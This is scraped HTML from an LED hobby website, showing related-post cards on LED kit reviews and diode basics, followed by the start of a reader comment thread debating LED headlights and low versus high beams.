							<figure class="post-thumbnail"><a href="https://leds.to/200pcs-lot-led-diode-kit-review/"><img width="1000" height="1000" src="https://leds.to/wp-content/uploads/2024/05/200pcslot-3mm-and-5mm-led-diode-kit-white-yellow-red-green-blue-led-light-emitting-diodes-assorted-kit-diy-leds-set-bulb-2.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2024/05/200pcslot-3mm-and-5mm-led-diode-kit-white-yellow-red-green-blue-led-light-emitting-diodes-assorted-kit-diy-leds-set-bulb-2.jpg 1000w, https://leds.to/wp-content/uploads/2024/05/200pcslot-3mm-and-5mm-led-diode-kit-white-yellow-red-green-blue-led-light-emitting-diodes-assorted-kit-diy-leds-set-bulb-2-300x300.jpg 300w, https://leds.to/wp-content/uploads/2024/05/200pcslot-3mm-and-5mm-led-diode-kit-white-yellow-red-green-blue-led-light-emitting-diodes-assorted-kit-diy-leds-set-bulb-2-150x150.jpg 150w, https://leds.to/wp-content/uploads/2024/05/200pcslot-3mm-and-5mm-led-diode-kit-white-yellow-red-green-blue-led-light-emitting-diodes-assorted-kit-diy-leds-set-bulb-2-768x768.jpg 768w, https://leds.to/wp-content/uploads/2024/05/200pcslot-3mm-and-5mm-led-diode-kit-white-yellow-red-green-blue-led-light-emitting-diodes-assorted-kit-diy-leds-set-bulb-2-120x120.jpg 120w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg diy-led-lighting" href="https://leds.to/category/diy-led-lighting/"><span>DIY LED Lighting</span></a> <a class="links-bg led-lighting-how-to" href="https://leds.to/category/led-lighting-how-to/"><span>LED Lighting How To</span></a> <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/200pcs-lot-led-diode-kit-review/">200PCS/LOT LED Diode Kit Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/01/"><time>
										Jan 25, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/5mm-diffused-led-diode-assortment-kit-review/"><img width="1500" height="1493" src="https://leds.to/wp-content/uploads/2024/05/5mm-diffused-led-diode-assortment-kit-pack-of-assorted-color-leds-and-resistors-600-pcs-red-green-yellow-blue-and-white-.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2024/05/5mm-diffused-led-diode-assortment-kit-pack-of-assorted-color-leds-and-resistors-600-pcs-red-green-yellow-blue-and-white-.jpg 1500w, https://leds.to/wp-content/uploads/2024/05/5mm-diffused-led-diode-assortment-kit-pack-of-assorted-color-leds-and-resistors-600-pcs-red-green-yellow-blue-and-white--300x300.jpg 300w, https://leds.to/wp-content/uploads/2024/05/5mm-diffused-led-diode-assortment-kit-pack-of-assorted-color-leds-and-resistors-600-pcs-red-green-yellow-blue-and-white--1024x1019.jpg 1024w, https://leds.to/wp-content/uploads/2024/05/5mm-diffused-led-diode-assortment-kit-pack-of-assorted-color-leds-and-resistors-600-pcs-red-green-yellow-blue-and-white--150x150.jpg 150w, https://leds.to/wp-content/uploads/2024/05/5mm-diffused-led-diode-assortment-kit-pack-of-assorted-color-leds-and-resistors-600-pcs-red-green-yellow-blue-and-white--768x764.jpg 768w, https://leds.to/wp-content/uploads/2024/05/5mm-diffused-led-diode-assortment-kit-pack-of-assorted-color-leds-and-resistors-600-pcs-red-green-yellow-blue-and-white--120x120.jpg 120w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg diy-led-lighting" href="https://leds.to/category/diy-led-lighting/"><span>DIY LED Lighting</span></a> <a class="links-bg led-lighting-how-to" href="https://leds.to/category/led-lighting-how-to/"><span>LED Lighting How To</span></a> <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/5mm-diffused-led-diode-assortment-kit-review/">5mm Diffused LED Diode Assortment Kit Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/01/"><time>
										Jan 25, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/dicuno-1000pcs-3mm-led-assorted-light-emitting-diodes-review/"><img width="968" height="804" src="https://leds.to/wp-content/uploads/2024/05/dicuno-1000pcs-3mm-led-assorted-light-emitting-diodes-diffused-2-pin-round-color-whiteredyellowgreenblue-kit-box-5-color.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2024/05/dicuno-1000pcs-3mm-led-assorted-light-emitting-diodes-diffused-2-pin-round-color-whiteredyellowgreenblue-kit-box-5-color.jpg 968w, https://leds.to/wp-content/uploads/2024/05/dicuno-1000pcs-3mm-led-assorted-light-emitting-diodes-diffused-2-pin-round-color-whiteredyellowgreenblue-kit-box-5-color-300x249.jpg 300w, https://leds.to/wp-content/uploads/2024/05/dicuno-1000pcs-3mm-led-assorted-light-emitting-diodes-diffused-2-pin-round-color-whiteredyellowgreenblue-kit-box-5-color-768x638.jpg 768w" sizes="auto, (max-width: 968px) 100vw, 968px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg diy-led-lighting" href="https://leds.to/category/diy-led-lighting/"><span>DIY LED Lighting</span></a> <a class="links-bg led-lighting-how-to" href="https://leds.to/category/led-lighting-how-to/"><span>LED Lighting How To</span></a> <a class="links-bg led-reviews" href="https://leds.to/category/led-reviews/"><span>LED Reviews</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/dicuno-1000pcs-3mm-led-assorted-light-emitting-diodes-review/">DiCUNO 1000pcs 3MM LED Assorted Light Emitting Diodes Review</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/01/"><time>
										Jan 25, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/understanding-diodes-how-they-work/"><img width="1344" height="768" src="https://leds.to/wp-content/uploads/2024/09/how-does-a-diode-work.jpg" class="img-fluid wp-post-image" alt="how does a diode work" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2024/09/how-does-a-diode-work.jpg 1344w, https://leds.to/wp-content/uploads/2024/09/how-does-a-diode-work-300x171.jpg 300w, https://leds.to/wp-content/uploads/2024/09/how-does-a-diode-work-1024x585.jpg 1024w, https://leds.to/wp-content/uploads/2024/09/how-does-a-diode-work-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg diy-led-lighting" href="https://leds.to/category/diy-led-lighting/"><span>DIY LED Lighting</span></a> <a class="links-bg led-lighting-how-to" href="https://leds.to/category/led-lighting-how-to/"><span>LED Lighting How To</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/understanding-diodes-how-they-work/">Understanding Diodes: How They Work</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/01/"><time>
										Jan 25, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/who-invented-the-light-emitting-diode-led-history/"><img width="1344" height="768" src="https://leds.to/wp-content/uploads/2024/09/who-invented-the-light-emitting-diode.jpg" class="img-fluid wp-post-image" alt="who invented the light emitting diode" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2024/09/who-invented-the-light-emitting-diode.jpg 1344w, https://leds.to/wp-content/uploads/2024/09/who-invented-the-light-emitting-diode-300x171.jpg 300w, https://leds.to/wp-content/uploads/2024/09/who-invented-the-light-emitting-diode-1024x585.jpg 1024w, https://leds.to/wp-content/uploads/2024/09/who-invented-the-light-emitting-diode-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg diy-led-lighting" href="https://leds.to/category/diy-led-lighting/"><span>DIY LED Lighting</span></a> <a class="links-bg led-lighting-how-to" href="https://leds.to/category/led-lighting-how-to/"><span>LED Lighting How To</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/who-invented-the-light-emitting-diode-led-history/">Who Invented the Light Emitting Diode? LED History</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/01/"><time>
										Jan 25, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/testing-diodes-a-simple-guide-how-to-test-a-diode/"><img width="1344" height="768" src="https://leds.to/wp-content/uploads/2024/09/how-to-test-a-diode.jpg" class="img-fluid wp-post-image" alt="how to test a diode" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2024/09/how-to-test-a-diode.jpg 1344w, https://leds.to/wp-content/uploads/2024/09/how-to-test-a-diode-300x171.jpg 300w, https://leds.to/wp-content/uploads/2024/09/how-to-test-a-diode-1024x585.jpg 1024w, https://leds.to/wp-content/uploads/2024/09/how-to-test-a-diode-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg diy-led-lighting" href="https://leds.to/category/diy-led-lighting/"><span>DIY LED Lighting</span></a> <a class="links-bg led-lighting-how-to" href="https://leds.to/category/led-lighting-how-to/"><span>LED Lighting How To</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/testing-diodes-a-simple-guide-how-to-test-a-diode/">Testing Diodes: A Simple Guide | How to Test a Diode</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/01/"><time>
										Jan 25, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/what-does-a-diode-look-like-electronic-components/"><img width="1344" height="768" src="https://leds.to/wp-content/uploads/2024/09/what-does-a-diode-look-like.jpg" class="img-fluid wp-post-image" alt="what does a diode look like" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2024/09/what-does-a-diode-look-like.jpg 1344w, https://leds.to/wp-content/uploads/2024/09/what-does-a-diode-look-like-300x171.jpg 300w, https://leds.to/wp-content/uploads/2024/09/what-does-a-diode-look-like-1024x585.jpg 1024w, https://leds.to/wp-content/uploads/2024/09/what-does-a-diode-look-like-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg diy-led-lighting" href="https://leds.to/category/diy-led-lighting/"><span>DIY LED Lighting</span></a> <a class="links-bg led-lighting-how-to" href="https://leds.to/category/led-lighting-how-to/"><span>LED Lighting How To</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/what-does-a-diode-look-like-electronic-components/">What Does a Diode Look Like? Electronic Components</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/01/"><time>
										Jan 25, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/what-does-a-diode-do-understanding-its-function/"><img width="1344" height="768" src="https://leds.to/wp-content/uploads/2024/09/what-does-a-diode-do.jpg" class="img-fluid wp-post-image" alt="what does a diode do" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2024/09/what-does-a-diode-do.jpg 1344w, https://leds.to/wp-content/uploads/2024/09/what-does-a-diode-do-300x171.jpg 300w, https://leds.to/wp-content/uploads/2024/09/what-does-a-diode-do-1024x585.jpg 1024w, https://leds.to/wp-content/uploads/2024/09/what-does-a-diode-do-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg diy-led-lighting" href="https://leds.to/category/diy-led-lighting/"><span>DIY LED Lighting</span></a> <a class="links-bg led-lighting-how-to" href="https://leds.to/category/led-lighting-how-to/"><span>LED Lighting How To</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/what-does-a-diode-do-understanding-its-function/">What Does a Diode Do? Understanding Its Function</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/01/"><time>
										Jan 25, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area vrsn-three">	
							<figure class="post-thumbnail"><a href="https://leds.to/what-is-a-diode-electronic-component-explained/"><img width="1344" height="768" src="https://leds.to/wp-content/uploads/2024/09/what-is-a-diode.jpg" class="img-fluid wp-post-image" alt="what is a diode" decoding="async" loading="lazy" srcset="https://leds.to/wp-content/uploads/2024/09/what-is-a-diode.jpg 1344w, https://leds.to/wp-content/uploads/2024/09/what-is-a-diode-300x171.jpg 300w, https://leds.to/wp-content/uploads/2024/09/what-is-a-diode-1024x585.jpg 1024w, https://leds.to/wp-content/uploads/2024/09/what-is-a-diode-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg diy-led-lighting" href="https://leds.to/category/diy-led-lighting/"><span>DIY LED Lighting</span></a> <a class="links-bg led-lighting-how-to" href="https://leds.to/category/led-lighting-how-to/"><span>LED Lighting How To</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://leds.to/what-is-a-diode-electronic-component-explained/">What Is a Diode? Electronic Component Explained</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
									<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/>									<a href="https://leds.to/author/leds-to/">leds.to</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://leds.to/2025/01/"><time>
										Jan 25, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
			</div>
         		<article class="theme-comment-area wow animate fadeInUp vrsn-three" data-wow-delay=".3s">	
			<div class="news-section-title five">
				<h5 class="f-heading">
				29 comments				</h5>
			</div>
						      <div class="comment even thread-even depth-1 media comment-box" id="comment-36162">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/77305a5433a5d9550f106068d0183a14ec7c35288aad4accd3de55e4322126aa?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/77305a5433a5d9550f106068d0183a14ec7c35288aad4accd3de55e4322126aa?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Adriana 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-36162">
				March 4, 2024&nbsp;at&nbsp;5:46 am				</a>
				</time></h6>
				<p>Are low beams really necessary for safety? Lets discuss! 🚗💡</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
<ul class="children">
      <div class="comment odd alt depth-2 media comment-box" id="comment-36163">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/f863e11c95f375d6c1bb69c1dcc4dda226ee37a88e599e479da9f7d8bd39cf73?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f863e11c95f375d6c1bb69c1dcc4dda226ee37a88e599e479da9f7d8bd39cf73?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Alondra Hale				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-36163">
				March 4, 2024&nbsp;at&nbsp;7:46 am				</a>
				</time></h6>
				<p>Yes, low beams are essential for safety on the road. They help prevent blinding oncoming drivers and provide better visibility in adverse weather conditions. Its not just about following the rules, its about keeping everyone safe. Lets prioritize safety over convenience.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-36164">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/f4e10a83093689ee17ec22d96f949995b698c0bf78840bdaf8b31e5f50fd83be?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f4e10a83093689ee17ec22d96f949995b698c0bf78840bdaf8b31e5f50fd83be?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Derrick Castillo				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-36164">
				March 7, 2024&nbsp;at&nbsp;1:43 pm				</a>
				</time></h6>
				<p>LED headlights are overrated! I prefer the traditional ones, they never fail me.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment odd alt thread-even depth-1 media comment-box" id="comment-44253">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/0232b1362436d20d5c313f95991e38c2b094ad9592093f50b9902bb16c096176?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/0232b1362436d20d5c313f95991e38c2b094ad9592093f50b9902bb16c096176?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Julissa 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-44253">
				April 6, 2024&nbsp;at&nbsp;11:10 pm				</a>
				</time></h6>
				<p>Is it just me or do LED headlights really make a difference at night? 🤔</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-44252">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/acda2993ce15805704d06197607cf7355291dea44bbfccdec915489903d3be99?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/acda2993ce15805704d06197607cf7355291dea44bbfccdec915489903d3be99?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Vanessa Shepard				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-44252">
				April 8, 2024&nbsp;at&nbsp;12:52 pm				</a>
				</time></h6>
				<p>Are LED headlights really safer or just a trend? Lets debate!</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment odd alt thread-even depth-1 media comment-box" id="comment-48312">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/4f0651cd6193352e1ff72184731b5693e9a8092c1be5b2b6396994758291b314?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f0651cd6193352e1ff72184731b5693e9a8092c1be5b2b6396994758291b314?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Caspian Ramsey				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-48312">
				April 13, 2024&nbsp;at&nbsp;12:36 am				</a>
				</time></h6>
				<p>LED headlights are overrated! I prefer traditional bulbs for better visibility at night.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-48313">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/e32c8a17c413120ebbe0c74c7e321356eb380a68be58478d083226b8b78d6837?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e32c8a17c413120ebbe0c74c7e321356eb380a68be58478d083226b8b78d6837?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Graham 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-48313">
				April 14, 2024&nbsp;at&nbsp;2:42 am				</a>
				</time></h6>
				<p>I think low beams are overrated! High beams all the way! 🚗💡</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment odd alt thread-even depth-1 media comment-box" id="comment-55565">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/7bbb0e36835ca3766ab4da96803eb31d77423337290b2e0185ce1a9778f77986?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bbb0e36835ca3766ab4da96803eb31d77423337290b2e0185ce1a9778f77986?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Vincent 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-55565">
				April 28, 2024&nbsp;at&nbsp;1:36 am				</a>
				</time></h6>
				<p>LED headlights are overrated. Stick to traditional bulbs for better visibility.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment even thread-odd thread-alt depth-1 media comment-box" id="comment-55564">
			<a class="comment-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/4228f671dc00a6d5bc143c339225ce87a0ca25d68f80f55e1158e5b6ed0d6f86?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/4228f671dc00a6d5bc143c339225ce87a0ca25d68f80f55e1158e5b6ed0d6f86?s=192&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>            </a>
			<div class="comment-content-area">
			<div class="comment-detail">
				<h6 class="comment-detail-title">Tadeo 				<time class="comment-date">
				<a href="https://leds.to/adjusting-led-headlight-beam-pattern-guide/#comment-55564">
				May 1, 2024&nbsp;at&nbsp;12:29 pm				</a>
				</time></h6>
				<p>LED headlights should be mandatory for all vehicles to improve safety at night.</p>
				<div class="reply">
								</div>
							</div>
			</div>
		</div>
</li><!-- #comment-## -->
      <div class="comment odd alt thread-even depth-1 media comment-box" id="comment-55563">
			<a class="comment-avatar">
